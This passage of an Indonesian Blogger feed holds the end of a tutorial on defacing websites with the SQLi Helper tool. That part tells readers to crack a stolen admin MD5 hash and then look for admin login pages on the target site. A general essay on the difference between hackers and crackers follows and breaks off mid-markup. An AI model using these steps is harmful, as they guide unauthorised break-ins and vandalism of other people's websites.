initial;\"\u003EMD5 Crack\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E, lalu masukkan kode tersebut dikotak penelusuran. Berdo'a saja password yang sobat dapatkan tersebut cukup lemah, sehingga bisa dipecahkan dengan metode \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking?max-results=3\" target=\"_blank\"\u003EBruto Force\u003C\/a\u003E. Setelah sobat masukkan, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"line-height: 20px;\"\u003ECrack hash baby\u003C\/b\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cb\u003ESelesai\u003C\/b\u003E. sekarang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003Ecari halaman login atau adminnya\u003C\/span\u003E\u003Cspan style=\"line-height: 20px;\"\u003E.\u003C\/span\u003E\u003Cbr style=\"line-height: 20px;\" \/\u003E\u003Cb style=\"line-height: 20px;\"\u003EAda beberapa contoh halaman login yang bisa sobat pakai\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.html\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cb style=\"line-height: 20px;\"\u003Ehttp:\/\/target.com\/admin.php\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cb\u003ENOTE\u003C\/b\u003E - Bagi yang PC nya kedetect virus atau takut PC nya kena virus, bisa pake sandboxie biar lebih aman\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/9427263\/SandboxieInstall.exe.html\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 16px;\"\u003ESekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" target=\"_blank\"\u003ECara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7 \u003C\/a\u003E, mungkin bagi yang belum tau teknik SQLi Injection cara diatas masih sangat sulit untuk dipahami, tapi saya yakin dengan latihan dan ketekunan pasti sobat akan paham.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7782677091895822026\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html#comment-form","title":"46 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7782677091895822026"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html","title":"Cara Deface Website Dengan Menggunakan Tools SQLi Helper 2.7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJeJMp22Qmm-XejHG3YQgF5SomW8hTGBDD-rZC-WkKolMqDXRs4utRCcG6T5OMiOowaFolINKkLTdlYU1eezInGwdCtJsR612Db6r0DsUBbRnSVVZ6NbOE_-KezwiIdvSDfXn8wMo5cU1l\/s72-c\/hacked2.jpg","height":"72","width":"72"},"thr$total":{"$t":"46"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-868503128418509717"},"published":{"$t":"2011-08-23T18:02:00.012+07:00"},"updated":{"$t":"2012-11-29T18:21:52.875+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Perbedaan Hacker Dan Cracker"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPerbedaan Hacker Dan Cracker | Cirebon-Cyber4rt -\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EBanyak dari Kita yang salah pengertian tentang Hacker, seringkali masyarakat awam menganggap bahwa istilah\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u003Cu\u003Ehacker\u003C\/u\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003Cu\u003Ecracker\u003C\/u\u003E\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;adalah sama. Konotasinya hampir selalu negatif dan jahat. Padahal, ada diantara\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang berjasa besar karena menyelamatkan atau memperingatkan suatu sistem di Internet, sehingga si pemilik menyadari kelemahannya. Berikut ini adalah pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan 